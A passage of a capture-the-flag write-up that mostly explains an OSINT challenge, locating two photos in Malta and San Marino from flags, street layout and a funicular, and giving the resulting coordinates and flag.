student2 (being in the same school type), we increase the counter by 1. Then we print the total number of meets.
> Remember calendar(m1, d1, m2, d2, i1, i2, v1, v2) and actually run it.> `calendar(5,6,8,3,3,4,3,6)` outputs `30`
> This is a function so you could automate it and plug it into pwntools if you so desire.
|
# geographic-mapping (164 solves / 429 points)**Description :** *Find the coordinates of each location!
Flag format: flag{picture1 latitude,picture1 longitude,picture2 latitude,picture2 longitude}, all latitudes and longitudes to the nearest THREE decimal digits after the period. No spaces in the flag.
Example format: flag{12.862,48.066,-13.477,-48.376} The challenge author will not confirm individual locations, nor check your decimal digits. Three decimal digits gives a range of ~111 meters.*
**Given files :** *picture1.png* and *picture2.png*
### Write-up :First OSINT challenge, you've two images and you need to find their location. So, let's take the first one :

First clue here is the flag you can see and that might give you a region, a country or something like to start from. After doing some research (Google is your friend), I made the assumption that it was Malta's flag even though it wasn't 100% sure, it looks a lot like it.

Then, I used three informations to try to find this location on Google Maps :
1. Looks like we can see the sea in the right 2. There is a bus stop 3. The position of the streets 
After some research on Google Maps, we can find the right setup :

You can validate the result with Google StreetView and see that's the right place. You can then click there on Google Maps and it will give you the coordinates, first part of the flag : `35.898,14.518`
Let's have a look to the second image now.

The start is the same with a new flag. This time, we made the assumption that it was the San Marino flag.

Then, we can see some kind of funicular or cable car and there is only one in San Marino. Finally, we can see that we're where we needed to be, just get the coordinates and you've the second part of the flag : `43.938,12.446`

`flag{35.898,14.518,43.938,12.446}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.